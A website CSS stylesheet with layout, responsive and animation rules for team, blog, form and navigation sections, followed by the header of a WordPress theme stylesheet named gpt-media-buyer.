  display: flex;
}

.div-block-14 {
  width: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-bottom: 2.5rem;
  display: flex;
}

.image-3 {
  width: 10.5rem;
  margin-top: .75rem;
  margin-bottom: 1.5rem;
}

.team-work-text {
  color: rgba(255, 255, 255, .42);
  text-align: center;
  margin-bottom: 2.8rem;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  line-height: 1.8rem;
}

.team-name-text {
  color: #fff;
  text-align: center;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 1.5rem;
}

.link-block {
  width: 2.8rem;
  height: 2.8rem;
  background-color: rgba(255, 255, 255, .2);
  border-radius: 2rem;
  justify-content: center;
  align-items: center;
  transition: height .3s, width .3s, background-color .3s;
  display: flex;
}

.link-block:hover {
  width: 4rem;
  height: 4rem;
  background-color: rgba(135, 157, 236, .54);
}

.image-4 {
  display: block;
}

.image-5 {
  position: relative;
  top: -2px;
}

.div-block-15 {
  width: 100%;
  height: auto;
  grid-column-gap: 2.2rem;
  grid-row-gap: 2.2rem;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.image-6 {
  width: 100%;
  height: 22rem;
}

.section_sub_desktop {
  height: 32rem;
  flex-direction: row;
  display: flex;
}

.section_blog {
  background-image: url("../images/651c3bf436364e77181d74cb_Back.png");
  background-position: 50% 100%;
  background-size: cover;
  padding-bottom: 3rem;
}

.div-block-16 {
  width: 45%;
  background-image: url("../images/651d17a2c3f8d356f78c5abf_form_bckg_1.png");
  background-position: 50%;
  background-size: cover;
}

.div-block-17 {
  width: 55%;
  min-width: 40rem;
  background-image: url("../images/651f23f18698371ad60e54f2_form_bckg_2_compressed.png");
  background-position: 50%;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 5%;
  display: flex;
}

.div-block-18 {
  flex-wrap: wrap;
  display: flex;
}

.div-block-6-copy {
  width: 100%;
  height: 3.5rem;
  max-height: 3.5rem;
  color: #fff;
  -webkit-text-fill-color: inherit;
  background-color: rgba(255, 255, 255, .11);
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .09));
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0);
  border-radius: 50rem;
  justify-content: center;
  align-self: center;
  align-items: center;
  margin-bottom: 0;
  /*margin-right: 1rem;*/
  padding-left: 27px;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  transition: border-width .15s linear;
  display: flex;
}

.div-block-6-copy:hover {
  opacity: 1;
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .31));
  border: 4px solid #9e7ee7;
  border-radius: 8rem;
}

.div-block-6-copy:focus {
  border-width: 4px;
  border-color: #9e7ee7;
}

.div-block-6-copy::-ms-input-placeholder {
  color: rgba(255, 255, 255, .25);
  font-weight: 300;
}

.div-block-6-copy::placeholder {
  color: rgba(255, 255, 255, .25);
  font-weight: 300;
}

.form-block-3 {
  width: 70%;
  max-width: 35rem;
  min-width: 25rem;
  margin-top: 2rem;
}

.form-3 {
  grid-column-gap: 10px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template: "Area-3 Area-4"
                 "Area-2 Area-2"
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.image-7 {
  max-height: 65vh;
  min-width: auto;
}

.container-3 {
  width: 80rem;
  justify-content: center;
  display: flex;
}

.navbar {
  width: 80%;
  justify-content: space-between;
  align-self: center;
  display: flex;
}

.brand {
  width: 20%;
  background-image: url("../images/651ae08f97217f8bfaadf71d_logo.svg");
  background-position: 50%;
  background-size: cover;
}

.div-block-19 {
  width: 10%;
}

.brand-2 {
  position: static;
  top: 0%;
  bottom: auto;
  left: -31%;
  right: auto;
}

.image-8 {
  width: 7rem;
  position: static;
  top: 0%;
  bottom: auto;
  left: 0%;
  right: auto;
}

.navbar-2 {
  width: 100%;
  height: 7rem;
  max-height: 10vh;
  -webkit-backdrop-filter: blur(40px);
  backdrop-filter: blur(40px);
  background-color: rgba(221, 221, 221, 0);
  flex: 0 auto;
  justify-content: center;
  align-self: auto;
  align-items: center;
  display: flex;
  position: fixed;
	top: 0;
}

.container-4 {
  width: 80%;
}

.nav_container {
  width: 80%;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.nav-menu {
  width: 32rem;
	
	width: fit-content;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-size: 18px;
  font-weight: 600;
  display: flex;
}

.success-message {
  background-color: rgba(221, 221, 221, 0);
  padding-left: 0;
}

.text-block-2 {
  color: rgba(255, 255, 255, .59);
  text-align: left;
  background-color: rgba(0, 0, 0, 0);
  font-family: Poppins, sans-serif;
  font-size: 16px;
}

.error-message {
  background-color: rgba(255, 222, 222, 0);
  padding-left: 0;
}

.text-block-3 {
  color: #ffa007;
  font-family: Poppins, sans-serif;
  font-size: 16px;
}

.nav-link {
  color: #000;
  margin-left: 16px;
  margin-right: 16px;
  padding-left: 10px;
  padding-right: 10px;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 600;
  text-decoration: none;
  transition: border-width .2s, color .3s;
}

.nav-link:hover {
  color: #e43193;
  border-bottom: 10px solid #f122a5;
  border-radius: 0;
  font-size: 18px;
}

.nav-link:active {
  color: #1696e6;
}

.nav-link:visited {
  color: #000;
}

.section_footer {
  background-image: url("../images/651f22f5e675573506e5b58b_Back4_compressed.png");
  background-position: 50% 100%;
  background-size: cover;
  display: block;
}

.section_footer.white {
  background-image: none;
}

.image-9 {
  height: 25rem;
  max-height: 33vh;
}

.div-block-20 {
/*   max-height: 25vh; */
}

.text-block-standard-centered {
  width: 28rem;
  color: #000;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
  line-height: 1.6rem;
}

.section_sub_mobile {
  height: 40rem;
  flex-direction: row;
  display: none;
}

.div-block-7-copy-mobile {
  width: 50%;
  height: 85%;
  color: #fff;
  text-align: center;
  background-color: #fff;
  background-image: linear-gradient(144deg, #9932d3, #fa3ec5);
  border-radius: 30px;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-weight: 600;
  display: flex;
}

.div-block-7-copy-mobile.widgth {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy-mobile.widgth:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy-mobile.wight2 {
  width: auto;
  height: 4rem;
  padding-right: 0;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy-mobile.wight2:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 33px;
}

.div-block-7-copy-mobile.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 0;
  font-size: 1rem;
}

.div-block-7-copy-mobile.widgth-copy.shadow {
  transition: padding-right .3s, background-color .5s;
  box-shadow: 0 0 15px 6px rgba(214, 97, 191, .5);
}

.div-block-7-copy-mobile.widgth-copy.shadow:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy-mobile.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
  display: none;
}

.div-block-7-copy-mobile.widgth-copy:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.container-header-mobile {
  width: 80%;
  height: 65rem;
  max-width: none;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: none;
  position: static;
}

.image-9-copy {
  height: 25rem;
  max-height: 33vh;
  margin-left: 4.3rem;
  padding-left: 0;
}

.lottie-animation-2 {
  max-height: none;
  max-width: none;
}

.lottie-animation-3 {
  height: 20rem;
  max-height: 35vh;
}

.div-block-21 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.lottie-animation-4 {
  height: 20rem;
  max-height: 35vh;
}

.div-block-22 {
  justify-content: center;
  margin-bottom: 2rem;
  text-decoration: underline;
  display: flex;
}

.container-5 {
  max-width: 80%;
  padding-top: 3rem;
  padding-bottom: 2rem;
}

.div-block-23 {
  height: 3.5rem;
  justify-content: center;
  align-items: stretch;
  padding-top: .5rem;
  display: flex;
}

.text-block-4 {
  height: 2rem;
  text-align: center;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  display: flex;
}

.image-10 {
  max-width: 10rem;
}

.success-message-2 {
  color: #fff;
  background-color: rgba(221, 221, 221, 0);
  align-self: flex-start;
  padding-left: 0;
}

.text-block-5 {
  color: #fab431;
  text-align: left;
  margin-top: 1rem;
  font-family: Poppins, sans-serif;
  font-weight: 300;
}

.error-message-2, .error-message-3 {
  background-color: rgba(255, 222, 222, 0);
  margin-top: 0;
  padding-top: 0;
}

.success-message-3 {
  background-color: rgba(221, 221, 221, 0);
  padding-left: 0;
}

.div-block-24 {
  height: 20rem;
  background-color: rgba(0, 0, 0, 0);
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
  border-radius: 2rem;
  margin-top: 1rem;
  padding-right: 0;
  transition: top .2s;
  position: relative;
  top: 0;
}

.div-block-24:hover {
  filter: brightness(118%);
  position: relative;
  top: -.5rem;
  bottom: 0;
}

.container-6 {
  max-width: 45%;
  min-height: 100vh;
  padding-top: 9rem;
}

.collection-list {
  margin-left: 0;
}

.div-block-25 {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  background-image: linear-gradient(to top, rgba(12, 14, 51, .68), rgba(11, 9, 44, 0) 77%);
  border: 1px #000;
  border-radius: 2rem;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  padding-bottom: 2rem;
  padding-left: 2rem;
  text-decoration: none;
  display: flex;
}

.div-block-25:hover {
  background-color: rgba(51, 98, 214, 0);
  position: relative;
}

.heading-6 {
  width: 70%;
  color: #fff;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
  font-weight: 300;
  line-height: 1.6rem;
  text-decoration: none;
}

.text-block-6 {
  color: rgba(255, 255, 255, .38);
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  text-decoration: none;
}

.container-7 {
  max-width: 80%;
  padding-top: 9rem;
  padding-bottom: 2rem;
}

.heading-7 {
  color: #000;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 1rem;
  font-family: Stolzl, sans-serif;
  font-size: 3.5rem;
  line-height: 4rem;
}

.heading-7.align {
  width: 100%;
  text-align: left;
  margin-bottom: 2rem;
}

.text-block-7 {
  text-align: center;
}

.section_articles {
  background-image: url("../images/651f62c529ae15d10c95cc81_Blog-bg.jpg");
  background-position: 50% 0;
  background-size: cover;
}

.collection-list-wrapper {
  padding-bottom: 8rem;
}

.image-11 {
  width: auto;
  height: 30vh;
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
}

.div-block-26 {
  width: 100%;
  height: 40vh;
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
  border-radius: 2rem;
}

.rich-text-block {
  color: #000;
  margin-top: 1.5rem;
  margin-bottom: 5rem;
  padding-right: 2rem;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
}

.text-block-8 {
  color: #000;
  margin-left: 1rem;
  font-family: Poppins, sans-serif;
  font-size: 1.1rem;
  font-weight: 600;
}

.container-6-copy {
  max-width: 80%;
  min-height: auto;
  flex-direction: column;
  justify-content: center;
  padding-top: 0;
  display: flex;
}

.collection-list-wrapper-small {
  width: 100%;
  margin-top: 2rem;
  padding-bottom: 8rem;
}

.collection-list-wrapper-small.homepos {
  margin-top: 0;
  padding-bottom: 2rem;
}

.div-block-27 {
  align-items: center;
  display: flex;
}

.section-3 {
  background-image: url("../images/651f62c529ae15d10c95cc81_Blog-bg.jpg");
  background-position: 50% 0;
  background-size: cover;
}

@media screen and (max-width: 991px) {
  .section_header {
    padding-bottom: 0;
  }

  .container-header {
    height: auto;
    flex-direction: column;
    padding-top: 9.6rem;
    display: none;
  }

  .div-block-header {
    max-height: none;
    max-width: none;
    align-self: center;
  }

  .div-block-header-image {
    width: 90%;
    height: auto;
    max-height: none;
    max-width: none;
    justify-content: center;
    align-self: center;
  }

  .container-search {
    width: 90%;
    height: auto;
    max-height: 60vh;
    flex-direction: column;
  }

  .heading {
    width: 40rem;
    max-width: none;
    text-align: center;
  }

  .text-block-standard {
    text-align: left;
  }

  .div-block {
    align-self: center;
    margin-top: 1rem;
    left: 0%;
  }

  .heading-2 {
    text-align: center;
  }

  .div-block-3 {
    height: 35rem;
    max-height: 60vh;
    min-width: auto;
    flex-direction: column;
    align-items: center;
    margin-top: 0;
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .div-block-4 {
    width: 90%;
    justify-content: center;
    align-self: center;
  }

  .div-block-5 {
    align-items: center;
  }

  .div-block-7-copy.widgth {
    width: 80%;
    height: 4rem;
  }

  .div-block-7-copy.widgth-copy.shadow {
    display: none;
  }

  .div-block-7-copy.widgth-copy {
    width: 80%;
    height: 4rem;
  }

  .form-block-2 {
    height: auto;
    align-items: center;
  }

  .form-2 {
    width: 100%;
    flex-direction: column;
    padding-right: 0;
  }

  .submit-button.div-block-7-copy {
    width: 100%;
    margin-top: 10px;
    right: 0;
  }

  .heading-3 {
    text-align: center;
  }

  .section-2 {
    padding-bottom: 4rem;
  }

  .container {
    width: 90%;
    margin-bottom: 0;
  }

  .heading-4 {
    width: 100%;
  }

  .div-block-8 {
    margin-top: 4rem;
  }

  .div-block-9 {
    min-width: 60%;
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
    grid-auto-rows: unset;
    grid-template: "."
                   "Area-4"
                   / 1fr;
  }

  .table-cell-1 {
    min-height: auto;
    align-items: flex-start;
    padding-bottom: 3rem;
  }

  .container-search-bottom {
    width: 90%;
    height: auto;
    max-height: none;
  }

  .div-block-10 {
    height: 26rem;
  }

  .div-block-12 {
    width: 45rem;
    justify-content: center;
  }

  .div-block-13 {
    padding-bottom: 4rem;
  }

  .div-block-14 {
    width: 80%;
    margin-top: 4rem;
    margin-bottom: 3rem;
  }

  .image-3 {
    width: 12rem;
    margin-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .div-block-15 {
    grid-template-columns: 1fr;
    grid-template-areas: "Area";
    align-self: center;
    justify-items: center;
  }

  .image-6 {
    width: 80%;
  }

  .section_sub_desktop {
    height: 50rem;
    flex-direction: column;
    display: none;
  }

  .div-block-16 {
    width: 100%;
    height: 30rem;
  }

  .div-block-17 {
    width: 100%;
    align-items: center;
    padding-top: 1rem;
    padding-left: 0%;
  }

  .div-block-6-copy {
    margin-right: 0;
    padding-left: 20px;
    padding-right: 0;
  }

  .form-block-3 {
    width: 60%;
    margin-bottom: 3rem;
  }

  .form-3 {
    grid-column-gap: 5px;
    grid-row-gap: 10px;
    grid-template: "Area Area"
    / 1fr;
    grid-auto-flow: row dense;
  }

  .image-7 {
    max-height: 40vh;
    max-width: none;
    min-width: 20rem;
  }

  .nav_container {
    justify-content: space-between;
  }

  .nav-menu {
    width: 100%;
    height: auto;
    color: #505050;
    background-color: #301853;
    background-image: linear-gradient(307deg, #220746, #8b0883);
    flex-direction: column;
    justify-content: center;
    align-self: auto;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 20px;
    display: flex;
  }

  .nav-link {
    width: 50%;
    color: #fff;
    text-align: center;
    background-color: rgba(255, 255, 255, .06);
    border-radius: 20rem;
    flex: 1;
    justify-content: center;
    align-self: center;
    margin-top: 8px;
    display: flex;
    position: static;
  }

  .nav-link:hover {
    color: #fff;
    border-radius: 20rem;
  }

  .nav-link:focus, .nav-link:visited {
    color: #fff;
  }

  .nav-link.color {
    color: #000;
  }

  .nav-link.color.mob {
    border-radius: 0;
  }

  .nav-link.color.mob:hover {
    color: #f122a5;
    border-radius: 0;
  }

  .nav-link.color.mob.w--current {
    opacity: 1;
  }

  .section_footer {
    background-position: 50% 100%;
  }

  .image-9 {
    height: 15rem;
    max-height: none;
  }

  .menu-button {
    background-color: #cf2ca4;
    border-radius: 4.4rem;
  }

  .menu-button.w--open {
    background-color: #572474;
  }

  .icon {
    -webkit-text-fill-color: transparent;
    background-color: #fff;
    -webkit-background-clip: text;
    background-clip: text;
    border: 1px solid rgba(255, 255, 255, 0);
  }

  .div-block-20 {
/*     max-height: 35vh; */
    flex-direction: column;
    align-self: center;
    align-items: center;
    margin-bottom: 79px;
    display: flex;
  }

  .text-block-standard-centered {
    width: 80%;
    text-align: center;
  }

  .section_sub_mobile {
    height: auto;
    flex-direction: column;
    display: flex;
  }

  .div-block-7-copy-mobile.widgth {
    width: 80%;
    height: 4rem;
  }

  .div-block-7-copy-mobile.widgth-copy.shadow {
    display: none;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 80%;
    height: 3.5rem;
    display: flex;
  }

  .container-header-mobile {
    height: auto;
    flex-direction: column;
    padding-top: 9.6rem;
    padding-bottom: 27px;
    display: flex;
  }

  .image-9-copy {
    height: 15rem;
    max-height: none;
  }

  .container-6 {
    width: 80%;
    max-width: none;
  }

  .rich-text-block {
    margin-bottom: 4rem;
    padding-right: 0;
  }

  .container-6-copy {
    width: 90%;
    max-width: none;
  }

  .collection-list-wrapper-small {
    padding-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .div-block-header {
    width: 100%;
  }

  .div-block-header-image {
    height: auto;
  }

  .heading {
    width: 100%;
    font-size: 3.5rem;
    line-height: 4rem;
  }

  .form-2 {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }

  .submit-button.div-block-7-copy {
    height: 3.2rem;
  }

  .heading-4 {
    font-size: 3rem;
    line-height: 3.2rem;
  }

  .div-block-12 {
    width: 100%;
  }

  .div-block-17 {
    min-width: auto;
  }

  .div-block-6-copy {
    height: 3.2rem;
  }

  .div-block-20 {
    margin-bottom: 0;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 60%;
    height: 3.2rem;
  }

  .container-header-mobile {
    width: 90%;
  }
}

@media screen and (max-width: 479px) {
  h2 {
    margin-bottom: 1.2rem;
    font-size: 1.5rem;
    line-height: 2rem;
  }

  h3 {
    margin-bottom: 1.2rem;
    font-size: 1.3rem;
    line-height: 1.7rem;
  }

  h4 {
    color: #000;
    margin-bottom: 1rem;
  }

  .section_header {
    flex-direction: column;
    align-self: center;
    display: flex;
  }

  .container-header {
    width: 90%;
    padding-top: 7rem;
  }

  .div-block-header {
    width: 100%;
  }

  .div-block-header-image {
    width: 90%;
    height: auto;
    max-width: none;
  }

  .container-search {
    width: 100%;
    max-height: none;
    max-width: 90%;
    align-items: stretch;
  }

  .heading {
    width: 90%;
    max-width: none;
    font-size: 2.8rem;
    line-height: 3.3rem;
  }

  .text-block-standard {
    text-align: left;
    font-size: 1rem;
    line-height: 1.4rem;
  }

  .div-block {
    width: 25rem;
    padding-left: 3.5rem;
  }

  .text-block-standard-bold {
    font-size: 1rem;
  }

  .text-block-standard-bold.align {
    color: #000;
    font-weight: 300;
  }

  .text-block {
    font-size: 1.1rem;
  }

  .div-block-3 {
    height: auto;
    max-height: none;
    max-width: 100%;
    border-radius: 2rem;
    align-items: stretch;
    padding: 3rem .5rem 2rem;
  }

  .div-block-4 {
    max-height: 20rem;
  }

  .div-block-5 {
    width: auto;
    max-width: none;
    min-width: auto;
  }

  .div-block-6 {
    width: 100%;
  }

  .div-block-7-copy.widgth {
    width: 80%;
    height: 3.2rem;
  }

  .div-block-7-copy.wight2 {
    height: 3.2rem;
  }

  .div-block-7-copy.widgth-copy {
    width: 80%;
  }

  .form-block-2 {
    width: 100%;
  }

  .form-2 {
    width: 90%;
  }

  .text-field-2 {
    font-size: 1rem;
  }

  .heading-3 {
    margin-bottom: 1.5rem;
    font-size: 1.6rem;
    line-height: 35px;
  }

  .section-2 {
    align-self: center;
    margin-top: 0;
    padding-bottom: 2rem;
  }

  .container {
    width: 90%;
    max-width: 90%;
    margin-bottom: 0;
    padding-top: 1rem;
  }

  .heading-4 {
    width: 90%;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 2.2rem;
    line-height: 2.6rem;
  }

  .heading-4.white {
    font-size: 2.2rem;
  }

  .div-block-8 {
    margin-top: 1rem;
    margin-bottom: 2rem;
  }

  .heading-2-copy {
    text-align: center;
    margin-bottom: 5px;
  }

  .div-block-9 {
    min-width: auto;
    grid-column-gap: .8rem;
    grid-row-gap: .8rem;
    margin-bottom: 2rem;
  }

  .table-cell-1 {
    min-height: auto;
    border-radius: 2rem;
    padding: 2rem 8%;
  }

  .heading-5 {
    margin-bottom: 1rem;
    font-size: 1.3rem;
  }

  .div-table-icon.icon-bg-purple, .div-table-icon.icon-bg-violet, .div-table-icon.icon-bg-orange {
    width: 5rem;
    height: 5rem;
  }

  .icon_image {
    width: 3rem;
  }

  .container-search-bottom {
    width: 90%;
    height: auto;
    max-width: 90%;
  }

  .section_team {
    align-self: center;
  }

  .div-block-10 {
    width: 90%;
    height: 8rem;
    flex-direction: row;
    justify-content: flex-start;
    margin-bottom: .5rem;
  }

  .div-block-10:hover {
    height: 9rem;
  }

  .div-block-12 {
    width: 100%;
    height: auto;
    flex-direction: column;
    margin-bottom: 0;
  }

  .div-block-13 {
    padding-bottom: 3rem;
  }

  .div-block-14 {
    margin-top: 2rem;
    margin-bottom: 3rem;
  }

  .image-3 {
    width: 8rem;
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .team-work-text {
    margin-bottom: .125rem;
  }

  .team-name-text {
    text-align: left;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    font-size: 1rem;
  }

  .link-block {
    width: 2.2rem;
    height: 2.2rem;
  }

  .image-5 {
    width: 1rem;
  }

  .div-block-15 {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
  }

  .image-6 {
    width: 90%;
    height: 15rem;
  }

  .section_sub_desktop {
    align-self: center;
  }

  .section_blog {
    align-self: center;
    padding-bottom: 3rem;
  }

  .div-block-16 {
    height: 16rem;
  }

  .div-block-17 {
    width: 100%;
    min-width: auto;
  }

  .div-block-6-copy {
    height: 3.2rem;
    margin-bottom: 0;
  }

  .form-block-3 {
    width: 80%;
    max-width: none;
    min-width: auto;
    margin-top: 1rem;
  }

  .form-3 {
    grid-column-gap: 8px;
    grid-row-gap: 8px;
  }

  .image-7 {
    margin-bottom: 1rem;
  }

  .brand-2 {
    height: auto;
  }

  .navbar-2 {
    height: 7rem;
  }

  .nav_container {
    width: 90%;
    justify-content: space-between;
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .nav-menu {
    height: auto;
    background-image: linear-gradient(#220746, #8b0883);
    flex-direction: column;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 20px;
  }

  .nav-link {
    width: 90%;
    border-radius: 20rem;
    align-self: center;
    margin-top: 10px;
    padding-top: 15px;
    padding-bottom: 15px;
    font-family: Poppins, sans-serif;
    font-size: 16px;
    font-weight: 600;
  }

  .nav-link.color.mob {
    border-radius: 0;
    margin-top: 0;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .image-9 {
    height: 12rem;
    margin-top: 3rem;
  }

  .div-block-20 {
    width: 90%;
    max-height: none;
    margin-bottom: 0;
  }

  .text-block-standard-centered {
    width: 80%;
    text-align: center;
    font-size: 1rem;
  }

  .section_sub_mobile {
    width: 100%;
    align-self: center;
  }

  .div-block-7-copy-mobile.widgth {
    width: 80%;
  }

  .div-block-7-copy-mobile.wight2 {
    height: 3.2rem;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 80%;
    height: 3.2rem;
    margin-top: 1.5rem;
  }

  .container-header-mobile {
    width: 100%;
    padding-top: 4rem;
  }

  .image-9-copy {
    height: 12rem;
    margin-top: 3rem;
  }

  .lottie-animation {
    margin-top: .5rem;
  }

  .lottie-animation-3 {
    max-height: 20rem;
  }

  .div-block-21 {
    width: 40%;
    justify-content: center;
    align-items: flex-start;
  }

  .div-block-22 {
    margin-bottom: 1rem;
  }

  .container-5 {
    width: 90%;
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .div-block-23 {
    height: auto;
    flex-direction: column;
    margin-bottom: 1rem;
    padding-top: 0;
  }

  .container-6 {
    width: 90%;
    padding-top: 8rem;
  }

  .container-7 {
    padding-top: 7rem;
    padding-bottom: 1rem;
  }

  .heading-7 {
    margin-top: 0;
    margin-bottom: .5rem;
    font-size: 2.8rem;
  }

  .heading-7.align {
    margin-bottom: 1.5rem;
    font-size: 2rem;
    line-height: 2.4rem;
  }

  .collection-list-wrapper {
    padding-bottom: 4rem;
  }

  .div-block-26 {
    height: 18rem;
  }

  .rich-text-block {
    margin-top: 0;
    margin-bottom: 4rem;
  }

  .container-6-copy {
    width: 90%;
  }

  .collection-list-wrapper-small {
    margin-top: .5rem;
  }

  .div-block-27 {
    margin-bottom: 1rem;
  }

  .section-3 {
    background-position: 50%;
  }
}

#w-node-_7a52fa96-4e7c-25a6-dac9-222a8f214690-9782390e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_07e42739-b62a-08a1-3ae2-34d414f125f0-9782390e {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_0dd991de-37c5-8540-3524-b8273991e408-9782390e {
  grid-area: Area-2;
}

#w-node-_1d72aeec-af12-e072-4631-bd672b982ba0-9782390e {
  grid-area: Area-3;
}

#w-node-_1cb3416a-befe-2f22-8dad-7e101743f15d-9782390e, #w-node-d30e504e-4155-abd7-c5f0-15f31b3ec098-9782390e {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887de-9782390e, #w-node-c912d465-42f6-233f-b5a9-69a252c5ec40-9782390e, #w-node-_413b23f3-1a08-3018-e7fc-54dd282de24f-d6194989, #w-node-_13dc4f79-e6ff-f6b2-313a-813952a303eb-d6194989 {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

@media screen and (max-width: 991px) {
  #w-node-_7a52fa96-4e7c-25a6-dac9-222a8f214690-9782390e {
    justify-self: start;
  }

  #name.w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887da-9782390e {
    grid-area: span 1 / span 2 / span 1 / span 2;
  }

  #email-3.w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887dd-9782390e {
    grid-area: Area;
  }

  span[data-name="name-3"] {
    grid-area: span 1 / span 2 / span 1 / span 2;
  }

  span[data-name="email-3"] {
    grid-area: Area;
  }
}

@font-face {
  font-family: 'Stolzl';
  src: url('../fonts/651accdacc05ab69c7666e26_Stolzl-Bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@media (min-width: 992px) {
  html.w-mod-js:not(.w-mod-ix) [data-w-id="7a52fa96-4e7c-25a6-dac9-222a8f214690"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="07e42739-b62a-08a1-3ae2-34d414f125f0"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="0dd991de-37c5-8540-3524-b8273991e408"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="839eaad4-2f0f-9efb-6ef9-061c020d760b"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c18d293a-2e15-d7e2-1106-62bf17592f35"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="1d72aeec-af12-e072-4631-bd672b982ba0"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="1cb3416a-befe-2f22-8dad-7e101743f15d"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="d30e504e-4155-abd7-c5f0-15f31b3ec098"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="47a51f70-49e5-b667-4b41-31daea6c5c17"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="d3103afe-0f71-9f4a-0971-9476d8d4881a"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="9d885855-fb52-d78c-11c9-6bde5baf378d"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="4d056a01-7606-da42-0728-d78adac21b97"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec36"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec38"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec3c"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="8623f284-a75b-5de5-3c07-2ed3821c8534"] {
    opacity: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0
body_size: 8677
content:
/*!
Theme Name: gpt-media-buyer
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: gpt-media-buyer
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

